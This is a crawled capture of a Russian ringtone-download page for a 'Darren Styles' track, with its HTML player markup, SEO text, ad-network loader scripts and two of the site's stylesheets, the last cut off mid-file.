

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ron-ton.com/download-darren-styles-prikolnyj-trek-na-vhodyashhij-ringone-6739
body_size: 5423
content:
<!DOCTYPE HTML>
<html lang="ru" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="stylesheet" href="https://ron-ton.com/css/default.css">
	<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,300" rel="stylesheet" type="text/css">
	
	
	
    
    <link rel="apple-touch-icon" sizes="76x76" href="https://ron-ton.com/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://ron-ton.com/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://ron-ton.com/favicon/favicon-16x16.png">
    <link rel="manifest" href="https://ron-ton.com/favicon/site.webmanifest">
    <link rel="mask-icon" href="https://ron-ton.com/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="https://ron-ton.com/favicon/favicon.ico">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="https://ron-ton.com/favicon/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
<meta name="yandex-verification" content="2f1b903cea810b9b" />
    <title>ПРИКОЛЬНЫЙ трек на входящий - Darren Styles слушать рингтоны 2025</title>
    <meta name="description" content="Слушать Darren Styles ПРИКОЛЬНЫЙ трек на входящий рингтон, который можешь слушать онлайн Darren Styles ПРИКОЛЬНЫЙ трек на входящий">    <meta name="description" content="Free download iPhone 8 Original ringtone in MP3 or M4r for Android, iPhone, Samsung, HTC, or any other mobile phone."/>
    <link rel="stylesheet" href="https://ron-ton.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://ron-ton.com/css/frontpage.css">
    <link rel="stylesheet" href="https://ron-ton.com/soundmanager/bar-ui/bar-ui.css"/>
    <style>
        .main {
            max-width: 1200px !important;
        }
        .rhbn {
            display: block;
            margin: -10px 0px 0px 0px;
            padding: 0px 0px 5px 0px;
            width: 100%;
            text-align: center;
        }
        .rhbn .note {
            color: #6f7e8a;
            font-style: italic;
            margin-top: 0px;
            font-size: 0px;
            text-align: center;
        }
        .rhbn-s {
            display: none;
        }
        @media only screen and (max-width: 800px) {
            .rhbn-w {
                display: none !important;
            }
            .rhbn-s {
                display: block !important;
            }
            .rhbn {
                margin-bottom: 0px !important;
            }
        }
    </style>



    <?/*= HeaderWidget::widget(['id'=>32])*/?>


	
    




    
        <!-- noneRu -->

    
</head>
<body>

<div class="nav-bar-2">
    <div class="max-width container-fluid">
        <div class="col-md-3 col-sm-6 col-xs-9">
            <div class="logo">
                <a href="/">
                    <div class="icon">
                        <img src="https://ron-ton.com/media/img/logo/r-icon-1.svg"/>
                    </div>
                    <span class="text">Ron-Ton</span>
                </a>
            </div>
        </div>

        <div class="nav-menu col-md-9 col-sm-6 col-xs-3">
            <ul>
                <a href="https://ron-ton.com/new-ringtones">
                    <li>Новые Рингтоны</li>
                </a>
                <a href="https://ron-ton.com/popularnye-ringtones" class="filter-selected">
                    <li>Популярные</li>
                </a>
                <a href="https://ron-ton.com/ringtones-random">
                    <li>Случайные</li>
                </a>
            </ul>
            <a href="javascript:void(0);" class="icon" onclick="toggleResponsiveMenu()">&#9776;</a>

        </div>

        <div class="row responsiveMenu" id="responsiveNav">
            <div class="col-md-12">
                <div class="ap-trangle ap-align-bottom"></div>
                <ul>
                    <li><a href="https://ron-ton.com">Главная</a></li>
                    <li><a href="https://ron-ton.com/new-ringtones">Новые Рингтоны</a></li>
                    <li><a href="https://ron-ton.com/popularnye-ringtones">Популярные</a></li>
                    <li><a href="https://ron-ton.com/ringtones-random">Случайные</a></li>
                </ul>
            </div>
        </div>

    </div>
</div>


</div>
<div class="main">

    <script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "AudioObject",
        "url": "https://{host}",
        "bitrate": "320 <!--noindex-->кб/с<!--/noindex-->",
        "creator": "ПРИКОЛЬНЫЙ трек на входящий",
        "headline": "Darren Styles ПРИКОЛЬНЫЙ трек на входящий",
        "description": "Рингтон Darren Styles - ПРИКОЛЬНЫЙ трек на входящий. Категория - разные.",
        "alternativeHeadline": "Darren Styles - ПРИКОЛЬНЫЙ трек на входящий"
    }
</script>





<div class="container-fluid">

    <div class="banner">
        <ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">
            <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a href="/" title="Рингтоны" itemprop="item">
                    <span itemprop="name">Рингтоны</span>
                    <meta itemprop="position" content="0">
                </a>
            </li>
                <span class="breadcrumbspan">>><span>
            <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a href="/other-ringtones/4-32" title="Разные рингтоны" itemprop="item">
                    <span itemprop="name">Разные рингтоны</span>
                    <meta itemprop="position" content="1">
                </a>
            </li>
                <span class="breadcrumbspan">>><span>
            <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a href="/download-darren-styles-prikolnyj-trek-na-vhodyashhij-ringone-6739" title="Рингтон ПРИКОЛЬНЫЙ трек на входящий - Darren Styles рингтон" itemprop="item">
                    <span itemprop="name">Рингтон ПРИКОЛЬНЫЙ трек на входящий - Darren Styles</span>
                    <meta itemprop="position" content="2">
                </a>
            </li>
        </ul>
    </div>

    <div class="col-md-8 col-sm-12 col-xs-12" style="margin: 0 !important; padding: 0 !important;">

        <div class="banner">
                    </div>
        <br/>

        <div class="ringtone-detail" itemscope itemtype="http://schema.org/AudioObject">

            <div class="ringtone-player max-width650">
                <div class="detail">
                    <div class="title" itemprop="headline">ПРИКОЛЬНЫЙ трек на входящий - Darren Styles</div>
                    <div class="category">из


                        <span class="emphasize">
                            <a href="/other-ringtones/4-32"> Разные</a>
                        </span>


                    </div>
                </div>
                                <div class="audio-player">
                    <div class="sm2-bar-ui flat compact full-width">

                        <div class="bd sm2-main-controls">

                            <div class="sm2-inline-texture"></div>
                            <div class="sm2-inline-gradient"></div>

                            <div class="sm2-inline-element sm2-button-element">
                                <div class="sm2-button-bd">
                                    <a href="#play" class="sm2-inline-button sm2-icon-play-pause">Play / pause</a>
                                </div>
                            </div>

                            <div class="sm2-inline-element sm2-inline-status">

                                <div class="sm2-playlist">
                                    <div class="sm2-playlist-target">
                                        <!-- playlist <ul> + <li> markup will be injected here -->
                                        <!-- if you want default / non-JS content, you can put that here. -->
                                        <noscript><p>JavaScript is required.</p></noscript>
                                    </div>
                                </div>

                                <div class="sm2-progress">
                                    <div class="sm2-row">
                                        <div class="sm2-inline-time">0:00</div>
                                        <div class="sm2-progress-bd">
                                            <div class="sm2-progress-track">
                                                <div class="sm2-progress-bar"></div>
                                                <div class="sm2-progress-ball">
                                                    <div class="icon-overlay"></div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="sm2-inline-duration">0:00</div>
                                    </div>
                                </div>

                            </div>

                            <div class="sm2-inline-element sm2-button-element sm2-volume">
                                <div class="sm2-button-bd">
                                    <span class="sm2-inline-button sm2-volume-control volume-shade"></span>
                                    <a href="#volume" class="sm2-inline-button sm2-volume-control">volume</a>
                                </div>
                            </div>

                        </div>

                        <div class="bd sm2-playlist-drawer sm2-element">

                            <div class="sm2-inline-texture">
                                <div class="sm2-box-shadow"></div>
                            </div>

                            <!-- playlist content is mirrored here -->





                            <div class="sm2-playlist-wrapper">
                                <ul class="sm2-playlist-bd">
                                    <li><a href="/6739.rington" rel="nofollow"></a></li>
                                </ul>
                            </div>

                        </div>

                    </div>

                </div>
                            </div>


            <div class="rhbn" style="margin-top: 40px;">
                <a class="rhbn-w" target="_blank" href="#"></a>
                <a class="rhbn-s" target="_blank" href="#"></a>
            </div>


            <style>
                .rhbn {
                    display: block;
                    margin-bottom: 20px;
                    width: 100%;
                    text-align: center;
                    display: block;
                }
                .rhbn .note {
                    color: #6f7e8a;
                    font-style: italic;
                    margin-top: 8px;
                    font-size: 14px;
                    text-align: center;
                }
                .rhbn-s {
                    display: none;
                }
		.__adv_purchase{
			background: #D22849;
		}
                @media only screen and (max-width: 800px) {
                    .rhbn-w {
                        display: none !important;
                    }
                    .rhbn-s {
                        display: block !important;
                    }
                    .rhbn {
                        margin-bottom: 40px !important;
                    }

                }
            </style>




            <div class="download-section">


        									<!-- noneRU -->
									<script type='text/javascript' src='https://dotofverse.com/services/?id=173089'></script>
									<div id='e0c1709de8'></div>
									<script type='text/javascript' data-cfasync='false'>
									let e0c1709de8_cnt = 0;
									let e0c1709de8_interval = setInterval(function(){
									if (typeof e0c1709de8_country !== 'undefined') {
									clearInterval(e0c1709de8_interval);
									(function(){
									var ud;
									try { ud = localStorage.getItem('e0c1709de8_uid'); } catch (e) { }
									var script = document.createElement('script');
									script.type = 'text/javascript';
									script.charset = 'utf-8';
									script.async = 'true';
									script.src = 'https://' + e0c1709de8_domain + '/' + e0c1709de8_path + '/' + e0c1709de8_file + '.js?28844&u=' + ud + '&a=' + Math.random();
									document.body.appendChild(script);
									})();
									} else {
									e0c1709de8_cnt += 1;
									if (e0c1709de8_cnt >= 60) {
									clearInterval(e0c1709de8_interval);
									}
									}
									}, 500);
									</script>
									<!-- noneRU -->
				
            





                
                        


                <script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
				<script src="https://yastatic.net/share2/share.js"></script>
				<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,linkedin,viber,whatsapp,skype,telegram"></div>
				
				<div class="banner">
                                        </div>
				
            </div>

            <div class="ringtone-info">
                <ul>
                                            <li class="category"><span class="h1">
                                <h1>Скачать рингтон mp3 ПРИКОЛЬНЫЙ трек на входящий – Darren Styles</h1>
Чтобы послушать рингтон ПРИКОЛЬНЫЙ трек на входящий - Darren Styles онлайн в хорошем качестве просто нажмите кнопку проигрывания.
                        </li>
                        <li class="category"><span class="label">Скачать рингтон из: </span>
                            <span class="entry">
                            <a href="/other-ringtones/4-32"> Разные</a>
                        </span>
                        </li>
                        <li>
                            <span itemprop="description">Рингтон Darren Styles - ПРИКОЛЬНЫЙ трек на входящий. Категория - разные.</span>
                        </li>
                        <li><span class="label">Bitrate: </span>
                            <span itemprop="bitrate">
                                    320 <!--noindex-->кб/с<!--/noindex-->
                        </span>
                        </li>
                        <li class="tags" itemprop="keywords">
                            <span class="entry">Darren Styles</span>, <span class="entry">ПРИКОЛЬНЫЙ трек на входящий</span>, <span class="entry">разные</span>.
                        </li>
                        <li class="tags">
                            <span class="label">Описание:</span>
                            Восхитительный авторский рингтон <span class="entry" itemprop="alternativeHeadline">Darren Styles ПРИКОЛЬНЫЙ трек на входящий</span>, который создали и предложили Вам, пользователи нашего сайта. Мелодию <span class="entry">Darren Styles</span> - <span class="entry" itemprop="creator">ПРИКОЛЬНЫЙ трек на входящий</span> отличает от других, необычное сочетание звуков, которые Вы можете закачать на звонок своего мобильного телефона. Бесплатная композиция <span class="entry">Darren Styles - ПРИКОЛЬНЫЙ трек на входящий</span> будто бы сама искала Вас, и вот, наконец-то, награда нашла своего победителя. Не забывайте слушать, оценивать, качать треки, и они будут расти в наших топах, которые создаются, учитывая все Ваши желания. Теперь все рингтоны доступны в формате m4r для iPhone
                        </li>

                        
                </ul>
            </div>
        </div>
    </div>

    <div class="sidebar col-md-4 col-sm-12 col-xs-12">
        <div class="latest-ringtones max-width650">
            <div class="heading">Новые Рингтоны</div>
            <div class="content">
                <ul>
                                <a href="download-habits-bad-ringone-7620">
                    <li>Рингтон habits - Bad</li>
                </a>
                                <a href="download-sla-msica-ringone-7618">
                    <li>Рингтон sla - Música</li>
                </a>
                                <a href="download-bang-bang-ringone-7617">
                    <li>Рингтон Bang - Bang</li>
                </a>
                                <a href="download-bloom-cheat-codes-i-train-ringone-7616">
                    <li>Рингтон Bloom - Cheat Codes & Train</li>
                </a>
                                <a href="download-all-night-r3hab-i-sophie-i-the-giants-ringone-7612">
                    <li>Рингтон All Night - R3hab and Sophie and the Giants</li>
                </a>
                                <a href="download-get-busy-anabel-englund-ringone-7610">
                    <li>Рингтон Get Busy - Anabel Englund</li>
                </a>
                                <a href="download-glow-in-the-dark-tom-gregory-ringone-7608">
                    <li>Рингтон Glow In The Dark - Tom Gregory</li>
                </a>
                                <a href="download-heal-my-heart-imanbek-i-younotus-ringone-7607">
                    <li>Рингтон Heal My Heart - Imanbek and YouNotUs</li>
                </a>
                                <a href="download-golden-summer-dubdogz-i-rooftime-ringone-7605">
                    <li>Рингтон Golden Summer - Dubdogz and Rooftime</li>
                </a>
                                <a href="download-cest-vrai-ou-pas-allan-ringone-7602">
                    <li>Рингтон C'EST VRAI OU PAS - Allan</li>
                </a>
                                    <div class="banner">
                                            </div>
                </ul>
            </div>
        </div>
    </div>

</div>


</div>
<?/*= HeaderWidget::widget(['id'=>33])*/?>

</body>

<footer>
    <div class="copyright">
        Copyright © 2019-2026 Ron-Ton.com<br/>
        Обратная связь - <strong>A-Rington</strong><strong>@</strong><strong>yandex.ru</strong>
        <br/>
        <a href="https://offer.advmusic.com">Описание услуг</a>
        ООО «АдвМьюзик» заключил лицензионные соглашения<br/> с крупнейшими российскими правообладателями<br/> на использование музыкальных произведений. <a href="/dmca">Подробнее</a>
        <br/>
        <a target="_blank" href="https://partnership.digitalbox.ru/">Реклама на этом сайте</a>
        <br/>
        ПРИКОЛЬНЫЙ трек на входящий - Darren Styles слушать рингтоны 2025    </div>

    <script>
        document.getElementById("responsiveNav").style.display = "none";
        function toggleResponsiveMenu() {
            var rMenu = document.getElementById("responsiveNav");
            if (rMenu.style.display == "none") {
                rMenu.style.display = "block";
            }
            else {
                rMenu.style.display = "none";
            }
        }
    </script>

    <script src="https://ron-ton.com/js/soundmanager2-jsmin.js"></script>
    <script src="https://ron-ton.com/soundmanager/bar-ui/bar-ui.js"></script>
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.0/jquery.min.js"></script>
    <script>
        $(document).ready(function () {
            $(".category-filter").click(function () {
                $(".categories").slideToggle("800");
            });
            $(".responsive-category-filter").click(function () {
                $(".categories").slideToggle("800");
            });
        });
        $(document).ready(function () {
            $("body").on("click", ".downloadbtn", function () {
                var t = $(this).attr("data-id"), e = $(this).attr("data-src");
                $.get("/d."+t+".rington", function (t) {
                    document.location.href = e;
                })
            })
        });
    </script>
</footer>



	    


    
	
<!-- noneRu -->

    


<script type="application/ld+json">
    {
        "@context" : "http://schema.org",
        "@type" : "Organization",
        "name" : "ron-ton.com",
        "url" : "https://ron-ton.com",
        "logo": "http://ron-ton.com/media/img/logo/r-icon-1.svg"
    }
</script>




</html>


--- FILE ---
content_type: text/css
request_url: https://ron-ton.com/css/default.css
body_size: 593
content:
html,body{font-family:"Open Sans",sans-serif !important;background:#0a233a !important;height:100% !important}.nav-bar{padding:35px 20px;text-align:center;max-width:900px;margin:0 auto}.nav-bar a{color:white;text-decoration:none !important}.nav-bar .nav-menu a:hover{color:#86c9f0}.nav-bar .logo .icon{display:inline-block;position:relative;top:-9px;margin-right:6px}.nav-bar .logo img{width:40px;-webkit-transform:rotate(17deg);transform:rotate(17deg)}.nav-bar .logo span.text{color:white;font-weight:bold;font-size:30px}.nav-bar-2{padding:20px 20px 14px 20px;width:100%;background:#1c354e;margin:0 auto;margin-bottom:70px}.nav-bar-2 .max-width{max-width:1000px}.nav-bar-2 a{color:white;text-decoration:none !important}.nav-bar-2 .nav-menu{text-align:right}.nav-bar-2 .nav-menu a:hover li{color:#86C9F0;&:focus{color:#86c9f0}}.nav-bar-2 .nav-menu ul{padding:0;margin:0;list-style:none}.nav-bar-2 .nav-menu li{display:inline-block;padding:0 15px;font-size:15px;font-weight:bold}.nav-bar-2 .logo{text-align:left}.nav-bar-2 .logo .icon{display:inline-block;position:relative;top:-4px;margin-right:2px}.nav-bar-2 .logo img{width:30px;-webkit-transform:rotate(18deg);transform:rotate(18deg)}.nav-bar-2 .logo span.text{color:white;font-weight:bold;font-size:17px}footer{background:#18344f;text-align:center;padding:10px;margin-top:50px}footer .copyright{color:#58728c;font-weight:bold} .banner {text-align: center;padding: 0px;}ul.breadcrumb{margin: 0;padding: 1px;margin: -10px 0px 15px 0px;}ul.breadcrumb li {display: inline;margin: 5px 5px 5px 5px;padding: 3px;
        border: 1px solid #183550; background: #183550; text-align: center; }

    ul.breadcrumb li:hover { border: 1px solid #183550; background: #183550;}
    .breadcrumbspan{color: #ffffff; }

    ul.breadcrumb a{ color: white;}
.ringtone .__adv_purchase::before {
    content: "";

    position: relative;
    top: 3px;
    right: 7px;
}

--- FILE ---
content_type: text/css
request_url: https://ron-ton.com/soundmanager/bar-ui/bar-ui.css
body_size: 3098
content:
.sm2-bar-ui{position:relative;display:inline-block;width:100%;font-family:helvetica,arial,verdana,sans-serif;font-weight:normal;-webkit-background-clip:padding-box;background-clip:padding-box;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:optimizeLegibility;min-width:20em;max-width:30em;border-radius:2px;overflow:hidden;transition:max-width .2s ease-in-out}.sm2-bar-ui .sm2-playlist li{text-align:center;margin-top:-2px;font-size:95%;line-height:1em}.sm2-bar-ui.compact{min-width:1em;max-width:15em}.sm2-bar-ui ul{line-height:1em}.sm2-bar-ui.left .sm2-playlist li{text-align:left}.sm2-bar-ui .sm2-playlist li .load-error{cursor:help}.sm2-bar-ui.full-width{max-width:100%;z-index:5}.sm2-bar-ui.fixed{position:fixed;top:auto;bottom:0;left:0;border-radius:0;overflow:visible;z-index:999}.sm2-bar-ui.fixed .bd,.sm2-bar-ui.bottom .bd{border-radius:0;border-bottom:0}.sm2-bar-ui.bottom{top:auto;bottom:0;left:0;border-radius:0;overflow:visible}.sm2-bar-ui.playlist-open .bd{border-bottom-left-radius:0;border-bottom-right-radius:0;border-bottom-color:transparent}.sm2-bar-ui .bd,.sm2-bar-ui .sm2-extra-controls{position:relative;background-color:#28c}.sm2-bar-ui .sm2-inline-gradient{position:absolute;left:0;top:0;width:100%;height:100%;background-image:linear-gradient(to bottom,rgba(255,255,255,0.125) 5%,rgba(255,255,255,0.125) 45%,rgba(255,255,255,0.15) 50%,rgba(0,0,0,0.1) 51%,rgba(0,0,0,0.1) 95%)}.sm2-bar-ui.flat .sm2-inline-gradient{background-image:none}.sm2-bar-ui.flat .sm2-box-shadow{display:none;box-shadow:none}.sm2-bar-ui.no-volume .sm2-volume{display:none}.sm2-bar-ui.textured .sm2-inline-texture{position:absolute;top:0;left:0;width:100%;height:100%;opacity:.75}.sm2-bar-ui.textured.dark-text .sm2-playlist-wrapper{background-color:transparent}.sm2-bar-ui.textured.dark-text .sm2-playlist-wrapper ul li:hover a,.sm2-bar-ui.textured.dark-text .sm2-playlist-wrapper ul li.selected a{background-color:rgba(0,0,0,0.1);background-image:url(../image/black-10.png);background-image:none,none}.sm2-bar-ui .bd{display:table;border-bottom:0}.sm2-bar-ui .sm2-playlist-wrapper{background-color:rgba(0,0,0,0.1)}.sm2-bar-ui .sm2-extra-controls .bd{background-color:rgba(0,0,0,0.2)}.sm2-bar-ui.textured .sm2-extra-controls .bd{background-color:rgba(0,0,0,0.05)}.sm2-bar-ui .sm2-extra-controls{background-color:transparent;border:0}.sm2-bar-ui .sm2-extra-controls .bd{display:block;border:0}.sm2-bar-ui .sm2-extra-controls .sm2-inline-element{display:inline-block}.sm2-bar-ui,.sm2-bar-ui .bd a{color:#fff}.sm2-bar-ui.dark-text,.sm2-bar-ui.dark-text .bd a{color:#000}.sm2-bar-ui.dark-text .sm2-inline-button{-webkit-filter:invert(1);filter:url("data:image/svg+xml;utf8,<svgxmlns=\'http://www.w3.org/2000/svg\'><filterid=\'invert\'><feColorMatrixin='SourceGraphic'type='matrix'values='-100010-100100-10100010'/></filter></svg>#invert");filter:invert(1);filter:none\9}.sm2-bar-ui .bd a{text-decoration:none}.sm2-bar-ui .bd .sm2-button-element:hover{background-color:rgba(0,0,0,0.1);background-image:url(../image/black-10.png);background-image:none,none}.sm2-bar-ui .bd .sm2-button-element:active{background-color:rgba(0,0,0,0.25);background-image:url(../image/black-25.png);background-image:none,none}.sm2-bar-ui .bd .sm2-extra-controls .sm2-button-element:active .sm2-inline-button,.sm2-bar-ui .bd .active .sm2-inline-button{-ms-transform:scale(0.9);-webkit-transform:scale(0.9);-webkit-transform-origin:50% 50%;transform:scale(0.9);transform-origin:50% 50%;-moz-transform:none}.sm2-bar-ui .bd .sm2-extra-controls .sm2-button-element:hover,.sm2-bar-ui .bd .sm2-extra-controls .sm2-button-element:active,.sm2-bar-ui .bd .active{background-color:rgba(0,0,0,0.1);background-image:url(../image/black-10.png);background-image:none,none}.sm2-bar-ui .bd .sm2-extra-controls .sm2-button-element:active{box-shadow:none}.sm2-bar-ui{font-size:15px;text-shadow:none}.sm2-bar-ui .sm2-inline-element{position:relative;display:inline-block;vertical-align:middle;padding:0;overflow:hidden}.sm2-bar-ui .sm2-inline-element,.sm2-bar-ui .sm2-button-element .sm2-button-bd{position:relative}.sm2-bar-ui .sm2-inline-element,.sm2-bar-ui .sm2-button-element .sm2-button-bd{min-width:2.8em;min-height:2.8em}.sm2-bar-ui .sm2-inline-button{position:absolute;top:0;left:0;width:100%;height:100%}.sm2-bar-ui .sm2-extra-controls .bd{background-image:none;background-color:rgba(0,0,0,0.15)}.sm2-bar-ui .sm2-extra-controls .sm2-inline-element{width:25px;min-height:1.75em;min-width:2.5em}.sm2-bar-ui .sm2-inline-status{line-height:100%;display:inline-block;min-width:200px;max-width:20em;padding-left:.75em;padding-right:.75em}.sm2-bar-ui .sm2-inline-element{border-right:.075em dotted #666;border-right:.075em solid rgba(0,0,0,0.1)}.sm2-bar-ui .sm2-inline-element.noborder{border-right:0}.sm2-bar-ui .sm2-inline-element.compact{min-width:2em;padding:0 .25em}.sm2-bar-ui .sm2-inline-element:first-of-type{border-top-left-radius:3px;border-bottom-left-radius:3px;overflow:hidden}.sm2-bar-ui .sm2-inline-element:last-of-type{border-right:0;border-top-right-radius:3px;border-bottom-right-radius:3px}.sm2-bar-ui .sm2-inline-status a:hover{background-color:transparent;text-decoration:underline}.sm2-inline-time,.sm2-inline-duration{display:table-cell;width:1%;font-size:75%;line-height:.9em;min-width:2em;vertical-align:middle}.sm2-bar-ui .sm2-playlist{position:relative;height:1.45em}.sm2-bar-ui .sm2-playlist-target{position:relative;min-height:1em}.sm2-bar-ui .sm2-playlist ul{position:absolute;left:0;top:0;width:100%;list-style-type:none;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.sm2-bar-ui p,.sm2-bar-ui .sm2-playlist ul,.sm2-bar-ui .sm2-playlist ul li{margin:0;padding:0}.sm2-bar-ui .sm2-playlist ul li{position:relative}.sm2-bar-ui .sm2-playlist ul li,.sm2-bar-ui .sm2-playlist ul li a{position:relative;display:block;height:1.5em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:center}.sm2-row{position:relative;display:table-row}.sm2-progress-bd{padding:0 .8em}.sm2-progress .sm2-progress-track,.sm2-progress .sm2-progress-ball,.sm2-progress .sm2-progress-bar{position:relative;width:100%;height:.65em;border-radius:.65em}.sm2-progress .sm2-progress-bar{position:absolute;left:0;top:0;width:0;background-color:rgba(0,0,0,0.33);background-image:url(../image/black-33.png);background-image:none,none}.volume-shade,.playing .sm2-progress .sm2-progress-track,.paused .sm2-progress .sm2-progress-track{cursor:pointer}.playing .sm2-progress .sm2-progress-ball{cursor:-moz-grab;cursor:-webkit-grab;cursor:grab}.sm2-progress .sm2-progress-ball{position:absolute;top:0;left:0;width:1em;height:1em;margin:-0.2em 0 0 -0.5em;width:14px;height:14px;margin:-2px 0 0 -7px;width:.9333em;height:.9333em;margin:-0.175em 0 0 -0.466em;background-color:#fff;padding:0;transition:transform .15s ease-in-out}.sm2-progress .sm2-progress-track{background-color:rgba(0,0,0,0.4);background-image:url(../image/black-33.png);background-image:none,none}.sm2-playlist-wrapper ul::-webkit-scrollbar-track{background-color:rgba(0,0,0,0.4)}.playing.grabbing .sm2-progress .sm2-progress-track,.playing.grabbing .sm2-progress .sm2-progress-ball{cursor:-moz-grabbing;cursor:-webkit-grabbing;cursor:grabbing}.sm2-bar-ui.grabbing .sm2-progress .sm2-progress-ball{-webkit-transform:scale(1.15);transform:scale(1.15)}.sm2-inline-button{background-position:50% 50%;background-repeat:no-repeat;line-height:10em;image-rendering:-moz-crisp-edges;image-rendering:-webkit-optimize-contrast;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor;-ms-interpolation-mode:bicubic}.sm2-icon-play-pause,.sm2-icon-play-pause:hover,.paused .sm2-icon-play-pause:hover{background-image:url(../image/icomoon/entypo-25px-ffffff/PNG/play.png);background-image:none,url(../image/icomoon/entypo-25px-ffffff/SVG/play.svg);background-size:67.5%;background-position:40% 53%}.playing .sm2-icon-play-pause{background-image:url(../image/icomoon/entypo-25px-ffffff/PNG/pause.png);background-image:none,url(../image/icomoon/entypo-25px-ffffff/SVG/pause.svg);background-size:57.6%;background-position:50% 53%}.sm2-volume-control{background-image:url(../image/icomoon/entypo-25px-ffffff/PNG/volume.png);background-image:none,url(../image/icomoon/entypo-25px-ffffff/SVG/volume.svg)}.sm2-volume-control,.sm2-volume-shade{background-position:42% 50%;background-size:56%}.volume-shade{filter:alpha(opacity=33);opacity:.33;background-image:url(../image/icomoon/entypo-25px-000000/PNG/volume.png);background-image:none,url(../image/icomoon/entypo-25px-000000/SVG/volume.svg)}.sm2-icon-menu{background-image:url(../image/icomoon/entypo-25px-ffffff/PNG/list2.png);background-image:none,url(../image/icomoon/entypo-25px-ffffff/SVG/list2.svg);background-size:58%;background-position:54% 51%}.sm2-icon-previous{background-image:url(../image/icomoon/entypo-25px-ffffff/PNG/first.png);background-image:none,url(../image/icomoon/entypo-25px-ffffff/SVG/first.svg)}.sm2-icon-next{background-image:url(../image/icomoon/entypo-25px-ffffff/PNG/last.png);background-image:none,url(../image/icomoon/entypo-25px-ffffff/SVG/last.svg)}.sm2-icon-previous,.sm2-icon-next{background-size:49.5%;background-position:50% 50%}.sm2-extra-controls .sm2-icon-previous,.sm2-extra-controls .sm2-icon-next{backgound-size:53%}.sm2-icon-shuffle{background-image:url(../image/icomoon/entypo-25px-ffffff/PNG/shuffle.png);background-image:none,url(../image/icomoon/entypo-25px-ffffff/SVG/shuffle.svg);background-size:45%;background-position:50% 50%}.sm2-icon-repeat{background-image:url(../image/icomoon/entypo-25px-ffffff/PNG/loop.png);background-image:none,url(../image/icomoon/entypo-25px-ffffff/SVG/loop.svg);background-position:50% 43%;background-size:54%}.sm2-extra-controls .sm2-icon-repeat{background-position:50% 45%}.sm2-playlist-wrapper ul li .sm2-row{display:table;width:100%}.sm2-playlist-wrapper ul li .sm2-col{display:table-cell;vertical-align:top;width:0}.sm2-playlist-wrapper ul li .sm2-col.sm2-wide{width:100%}.sm2-playlist-wrapper ul li .sm2-icon{display:inline-block;overflow:hidden;width:2em;color:transparent !important;white-space:nowrap;padding-left:0;padding-right:0;text-indent:2em}.sm2-playlist-wrapper ul li .sm2-icon,.sm2-playlist-wrapper ul li:hover 